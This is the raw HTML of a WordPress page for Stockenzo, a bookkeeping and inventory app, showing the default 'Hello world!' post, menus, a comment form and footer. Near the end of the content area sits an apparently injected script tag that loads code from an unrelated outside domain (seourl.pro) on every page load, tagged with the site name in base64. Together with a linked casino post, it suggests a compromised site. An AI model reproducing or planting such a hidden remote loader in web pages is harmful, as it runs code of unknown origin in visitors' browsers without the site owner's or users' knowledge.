                <span class="mkdf-icon-element icon_phone"></span>                <span class="mkdf-icon-text " style="font-size: 16px">+94 (0) 755 5580 55</span>            </a>
            <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 60px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div><div class="widget mkdf-social-icons-group-widget mkdf-light-skin mkdf-circle-icons text-align-left">                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" style="color: #58468c;;font-size: 19px;margin: 0 14px 0 0;"                       href="https://twitter.com/QodeInteractive" target="_blank">
                        <span class="mkdf-social-icon-widget fab fa-twitter"></span>                    </a>
                                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" style="color: #58468c;;font-size: 19px;margin: 0 14px 0 0;"                       href="https://www.facebook.com/QodeInteractive/" target="_blank">
                        <span class="mkdf-social-icon-widget fab fa-facebook-f"></span>                    </a>
                                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" style="color: #58468c;;font-size: 19px;margin: 0 14px 0 0;"                       href="https://plus.google.com/" target="_blank">
                        <span class="mkdf-social-icon-widget fab fa-google-plus-g"></span>                    </a>
                                                                </div></section>
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-center">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://stockenzo.com/" style="height: 57px;">
			<img fetchpriority="high" itemprop="image" class="mkdf-normal-logo" src="https://stockenzo.com/wp-content/uploads/2022/04/Stockenzo-Logo.png" width="534" height="115"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://stockenzo.com/wp-content/uploads/2021/11/STOCKENZO-Web-Logo.png" width="534" height="115"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://stockenzo.com/wp-content/uploads/2022/04/Stockenzo-Logo.png" width="534" height="115"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
									<div class="mkdf-position-center"><!--
					 --><div class="mkdf-position-center-inner">
								
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-standard" class="clearfix"><li id="nav-menu-item-13479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://stockenzo.com/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-13418" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://stockenzo.com/features/" class=""><span class="item_outer"><span class="item_text">Features</span></span></a></li>
<li id="nav-menu-item-13416" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://stockenzo.com/pricing/" class=""><span class="item_outer"><span class="item_text">Pricing</span></span></a></li>
<li id="nav-menu-item-13451" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://stockenzo.com/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact Us</span></span></a></li>
<li id="nav-menu-item-13722" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://stockenzo.com/docs/" class=""><span class="item_outer"><span class="item_text">Help Center</span></span></a></li>
</ul>	</nav>

						</div>
					</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
												
            <a data-hover-color="#ff8a73"  class="mkdf-search-opener mkdf-icon-has-hover mkdf-search-opener-svg-path" href="javascript:void(0)">
            <span class="mkdf-search-opener-wrapper">
	            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 21">
<defs>
    <style>
      .search-1 {
        fill: #58468c;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="search-1" d="M21.5,19.3h0l-4.669-4.667a9.007,9.007,0,1,0-1.389,1.388l4.67,4.669a0.991,0.991,0,0,0,.694.29,0.985,0.985,0,0,0,.98-0.984A0.978,0.978,0,0,0,21.5,19.3ZM16.838,9A7.033,7.033,0,1,1,9.8,1.967,7.043,7.043,0,0,1,16.838,9Z"/>
</svg>
                            </span>
            </a>
        
            <a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-svg-path" data-hover-color="#ff8a73" href="javascript:void(0)" >
                                <span class="mkdf-side-menu-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" x="0px" y="0px"
  viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">

 .open-box{fill:#58468c;}
.mkdf-light-header:not(.mkdf-sticky-header-appear) .open-box{fill:#5580FF  !important;}

 .open-lines{fill:#FFFFFF !important;}
.mkdf-light-header .open-lines{fill:#fff !important;}

.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener:hover  .open-box{fill:#FF8A73 !important;}

</style>
<g>
 <path class="open-box" d="M35,40H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5h30c2.8,0,5,2.2,5,5v30C40,37.8,37.8,40,35,40z"/>
</g>
<path class="open-lines" d="M28,21H12c-0.6,0-1-0.4-1-1v0c0-0.6,0.4-1,1-1h16c0.6,0,1,0.4,1,1v0C29,20.6,28.6,21,28,21z"/>
<path class="open-lines" d="M28,16H12c-0.6,0-1-0.4-1-1v0c0-0.6,0.4-1,1-1h16c0.6,0,1,0.4,1,1v0C29,15.6,28.6,16,28,16z"/>
<path class="open-lines" d="M28,26H12c-0.6,0-1-0.4-1-1v0c0-0.6,0.4-1,1-1h16c0.6,0,1,0.4,1,1v0C29,25.6,28.6,26,28,26z"/>
</svg>            </span>
            </a>
        					</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	<form action="https://stockenzo.com/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search" style="float:left; font-size: 20px;"></span>
						<input type="text" placeholder="Type your search..." name="s" class="mkdf_search_field" autocomplete="off" />
						<a class="mkdf-search-close mkdf-search-close-svg-path" href="#">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7AA0FF;}
</style>
<g>
	<path class="st0" d="M35,0H5C2.2,0,0,2.2,0,5v30c0,2.8,2.2,5,5,5h30c2.8,0,5-2.2,5-5V5C40,2.2,37.8,0,35,0z M27.1,25.7l-1.4,1.4
		L20,21.4l-5.7,5.7l-1.4-1.4l5.7-5.7l-5.7-5.7l1.4-1.4l5.7,5.7l5.7-5.7l1.4,1.4L21.4,20L27.1,25.7z"/>
</g>
</svg>
						</a>
					</div>
				</div>
			</div>
	</form></header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
													<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-icon-pack">
								<a href="javascript:void(0)">
									<span class="mkdf-mobile-menu-icon">
										<i class="mkdf-icon-font-awesome fa fa-bars "></i>									</span>
																	</a>
							</div>
												<div class="mkdf-position-center"><!--
						 --><div class="mkdf-position-center-inner">
								

<div class="mkdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://stockenzo.com/" style="height: 57px">
        <img loading="lazy" itemprop="image" src="https://stockenzo.com/wp-content/uploads/2022/04/Stockenzo-Mobile-Logo.png" width="534" height="115"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
						 --><div class="mkdf-position-right-inner">
								<div id="block-5" class="widget widget_block mkdf-right-from-mobile-logo">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="widget widget_block mkdf-right-from-mobile-logo">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="text-27" class="widget widget_text mkdf-right-from-mobile-logo"><h2 class="widgettitle">Login or Register</h2>
			<div class="textwidget"><p>Login with your credentials or register for new subscription.</p>
<div style="margin-top: 36px;"></div>
<a itemprop="url" href="https://cloud.stockenzo.com/login" target="_self" style="color: #ffffff;background-color: #ff8a73" class="mkdf-btn mkdf-btn-large mkdf-btn-solid"  >
    <span class="mkdf-btn-text">Login</span>
    </a>
<a itemprop="url" href="https://cloud.stockenzo.com/business/register" target="_self" style="color: #ffffff;background-color: #5580ff" class="mkdf-btn mkdf-btn-large mkdf-btn-solid"  >
    <span class="mkdf-btn-text">Register</span>
    </a>
</div>
		</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
    <div class="mkdf-grid">
        <ul id="menu-mobile-menu" class=""><li id="mobile-menu-item-13716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://stockenzo.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stockenzo.com/features/" class=""><span>Features</span></a></li>
<li id="mobile-menu-item-13720" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stockenzo.com/pricing/" class=""><span>Pricing</span></a></li>
<li id="mobile-menu-item-13717" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stockenzo.com/contact-us/" class=""><span>Contact Us</span></a></li>
<li id="mobile-menu-item-13721" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://stockenzo.com/docs/" class=""><span>Help Center</span></a></li>
<li id="mobile-menu-item-13723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://cloud.stockenzo.com/login" class=""><span>Login</span></a></li>
<li id="mobile-menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://cloud.stockenzo.com/business/register" class=""><span>Register</span></a></li>
</ul>    </div>
</nav>
	</div>
	
	<form action="https://stockenzo.com/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search" style="float:left; font-size: 20px;"></span>
						<input type="text" placeholder="Type your search..." name="s" class="mkdf_search_field" autocomplete="off" />
						<a class="mkdf-search-close mkdf-search-close-svg-path" href="#">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7AA0FF;}
</style>
<g>
	<path class="st0" d="M35,0H5C2.2,0,0,2.2,0,5v30c0,2.8,2.2,5,5,5h30c2.8,0,5-2.2,5-5V5C40,2.2,37.8,0,35,0z M27.1,25.7l-1.4,1.4
		L20,21.4l-5.7,5.7l-1.4-1.4l5.7-5.7l-5.7-5.7l1.4-1.4l5.7,5.7l5.7-5.7l1.4,1.4L21.4,20L27.1,25.7z"/>
</g>
</svg>
						</a>
					</div>
				</div>
			</div>
	</form></header>

			<a id='mkdf-back-to-top' href='#'>
				<span class="mkdf-btt-wrapper">
					<svg class="mkdf-btt-svg-top" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
						<g class="mkdf-arrow">
							<path d="M20,30L20,30c-0.6,0-1-0.4-1-1V13c0-0.6,0.4-1,1-1h0c0.6,0,1,0.4,1,1v16C21,29.6,20.6,30,20,30z"/>
							<path d="M26.4,16.4l-5.7-5.7c-0.4-0.4-1-0.4-1.4,0l-5.7,5.7c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l4.9-4.9l4.9,4.9   c0.4,0.4,1,0.4,1.4,0C26.8,17.4,26.8,16.8,26.4,16.4z"/>
						</g>
					</svg>
				</span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-window-top" style="height: 170px;background-color: #e2eeff" data-height="170">
		<div class="mkdf-title-wrapper" >
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h2 class="mkdf-page-title entry-title" >Stockenzo</h2>
											</div>
	    </div>
	</div>
</div>

	
	<div class="mkdf-container">
				
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row  mkdf-grid-large-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-12">
		<div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
			
<article id="post-1" class="post-1 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                                            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://stockenzo.com/2021/11/">
    
        November 11, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                        
    <a href="https://stockenzo.com/category/uncategorized/" rel="category tag">Uncategorized</a>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title" >
            Hello world!    </h3>                    
<p>Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</p>
                                    </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-right">
                        	<div class="mkdf-post-info-comments-holder">
		<a itemprop="url" class="mkdf-post-info-comments" href="https://stockenzo.com/hello-world/#respond">
            <i class="icon_comment_alt" aria-hidden="true"></i>
			<span>0 Comments</span>
		</a>
	</div>
                            <div class="mkdf-blog-like">
        <a href="#" class="mkdf-like" id="mkdf-like-1-666" title="Like this"><i class="icon_heart_alt"></i><span> Like</span></a>    </div>
                    </div>
                    <div class="mkdf-post-info-bottom-left">
                            <div class="mkdf-blog-share">
        <span>Share</span>
        <div class="mkdf-social-share-holder mkdf-list">
		<ul>
		<li class="mkdf-twitter-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=Welcome+to+WordPress.+This+is+your+first+post.+Edit+or+delete+it%2C+then+start+writing%21 https://stockenzo.com/hello-world/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
	 				<span class="mkdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="mkdf-facebook-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fstockenzo.com%2Fhello-world%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
	 				<span class="mkdf-social-network-icon social_facebook"></span>
			</a>
</li>	</ul>
</div>    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>	<div class="mkdf-blog-single-navigation">
		<div class="mkdf-blog-single-navigation-inner clearfix">
									<a itemprop="url" class="mkdf-blog-single-prev" href="https://stockenzo.com/great-design-proposals-2/">
                            <div class="mkdf-blog-single-navigation-image">
                                <img width="150" height="150" src="https://stockenzo.com/wp-content/uploads/2019/11/agency-startup-img-4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="j" decoding="async" srcset="https://stockenzo.com/wp-content/uploads/2019/11/agency-startup-img-4-150x150.jpg 150w, https://stockenzo.com/wp-content/uploads/2019/11/agency-startup-img-4-550x550.jpg 550w, https://stockenzo.com/wp-content/uploads/2019/11/agency-startup-img-4-300x300.jpg 300w, https://stockenzo.com/wp-content/uploads/2019/11/agency-startup-img-4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                            </div>
                            <div class="mkdf-blog-single-navigation-text">
                                <div class="mkdf-blog-single-navigation-title">Great Design Proposals</div>
                                <div class="mkdf-blog-single-navigation-date">November 19, 2019</div>
                            </div>
						</a>
											<a itemprop="url" class="mkdf-blog-single-next" href="https://stockenzo.com/beem-casino-login-app/">
                            <div class="mkdf-blog-single-navigation-image">
                                                            </div>
                            <div class="mkdf-blog-single-navigation-text">
                                <div class="mkdf-blog-single-navigation-title">Beem Casino Login App</div>
                                <div class="mkdf-blog-single-navigation-date">September 1, 2024</div>
                            </div>
						</a>
							</div>
	</div>


    <div class="mkdf-related-posts-holder clearfix">
        <div class="mkdf-related-posts-holder-inner">
                    </div>
    </div>
	<div class="mkdf-comment-holder clearfix" id="comments">
					</div>
	
            <div class="mkdf-comment-form">
            <div class="mkdf-comment-form-inner">
                	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Post a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hello-world/#respond" style="display:none;">cancel reply</a></small></h4><form action="https://stockenzo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="mkdf-grid-row"><div class="mkdf-grid-col-6"><input id="author" name="author" placeholder="Your Name" type="text" value="" aria-required='true' /></div>
<div class="mkdf-grid-col-6"><input id="email" name="email" placeholder="Your Email" type="text" value="" aria-required='true' /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<textarea id="comment" placeholder="Your comment" name="comment" cols="45" rows="6" aria-required="true"></textarea><p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="35"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div>
        </div>
    

		</div>
	</div>
	</div>		</div>
		
			</div>
<script src="https://seourl.pro/underjs/c3RvY2tlbnpvLmNvbQ=="></script>
</div> <!-- close div.content_inner -->
	</div> <!-- close div.content -->
					<footer class="mkdf-page-footer  mkdf-footer-skin-light">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="media_image-2" class="widget mkdf-footer-column-1 widget_media_image"><a href="https://stockenzo.com/"><img width="534" height="115" src="https://stockenzo.com/wp-content/uploads/2022/04/Stockenzo-White-Logo.png" class="image wp-image-13693  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://stockenzo.com/wp-content/uploads/2022/04/Stockenzo-White-Logo.png 534w, https://stockenzo.com/wp-content/uploads/2022/04/Stockenzo-White-Logo-300x65.png 300w" sizes="(max-width: 534px) 100vw, 534px" /></a></div><div id="text-2" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><div style="margin-top: -8px;">With this application, you are assured to save time-consuming process of bookkeeping accounting and inventory information. Also, you will have all the required information for detailed analysis of your business.</div>
<div style="margin-top: 29px;"></div>
</div>
		</div><div class="widget mkdf-social-icons-group-widget mkdf-light-skin mkdf-circle-icons text-align-left">                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" style="font-size: 19px"                       href="https://twitter.com/QodeInteractive" target="_blank">
                        <span class="mkdf-social-icon-widget fab fa-twitter"></span>                    </a>
                                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" style="font-size: 19px"                       href="https://www.facebook.com/QodeInteractive/" target="_blank">
                        <span class="mkdf-social-icon-widget fab fa-facebook-f"></span>                    </a>
                                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" style="font-size: 19px"                       href="https://plus.google.com/" target="_blank">
                        <span class="mkdf-social-icon-widget fab fa-google-plus-g"></span>                    </a>
                                                                </div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-3" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Contact Info</h5></div>			<div class="textwidget"><div style="margin-top: -11px;"></div>
</div>
		</div>
            <a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" href="https://www.google.rs/maps/place/113+Fulton+St,+New+York,+NY+10038,++/@40.7112314,-74.0154305,15.83z/data=!4m5!3m4!1s0x89c25a18088e6a71:0x5c6b98146302ac0d!8m2!3d40.7099365!4d-74.00658" target="_blank" >
                <span class="mkdf-icon-element icon_pin_alt" style="font-size: 16px"></span>                <span class="mkdf-icon-text " style="font-size: 16px">693/2 Avissawella Road</span>            </a>
            <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 10px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div>
            <a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" href="https://www.google.rs/maps/place/113+Fulton+St,+New+York,+NY+10038,++/@40.7112314,-74.0154305,15.83z/data=!4m5!3m4!1s0x89c25a18088e6a71:0x5c6b98146302ac0d!8m2!3d40.7099365!4d-74.00658" target="_blank" >
                <span class="mkdf-icon-element icon_pushpin_alt" style="font-size: 16px"></span>                <span class="mkdf-icon-text " style="font-size: 16px">Wellampitiya, Sri Lanka</span>            </a>
            <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 10px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div>
            <a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" href="mailto:support@stockenzo.com" target="_blank" >
                <span class="mkdf-icon-element icon_mail_alt" style="font-size: 16px"></span>                <span class="mkdf-icon-text " style="font-size: 16px">support@stockenzo.com</span>            </a>
            <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 10px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div>
            <a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" href="tel:+94755558055" target="_blank" >
                <span class="mkdf-icon-element icon_phone"></span>                <span class="mkdf-icon-text " style="font-size: 16px">+94 (0) 755 5580 55</span>            </a>
                            </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 5px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div><div id="mkdf_twitter_widget-2" class="widget mkdf-footer-column-3 widget_mkdf_twitter_widget">Couldn&#039;t connect with Twitter</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-4 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Support &#038; Downloads</h5></div>			<div class="textwidget"><div style="margin-top: 5px;">
<p>Download the android app by clicking play store button. IOS app is in our pipeline, will launch it once we are fully develop.</p>
<div style="margin-top: 32px;"><a href="#" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-936 size-full" style="display: inherit; max-width: 47%; margin: 0px 15px 0 0;" src="https://stockenzo.com/wp-content/uploads/2018/06/footer-icon1.png" alt="g" width="140" height="43" /></a><a href="#" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-937 size-full" style="display: inherit; max-width: 47%;" src="https://stockenzo.com/wp-content/uploads/2018/06/footer-icon2.png" alt="h" width="140" height="43" /></a></div>
</div>
</div>
		</div>                </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row ">
                            <div class="mkdf-grid-col-12">
                    <div id="text-5" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><div style="text-align: center; font-size: 14px;">
<p>© 2022 <a href="https://stockenzo.com/" target="_blank" rel="nofollow noopener">Stockenzo.</a> All rights reserved. | Powered by Tremenzo</p>
</div>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foton/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://stockenzo.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a" id="betterdocs-categorygrid-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stockenzo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
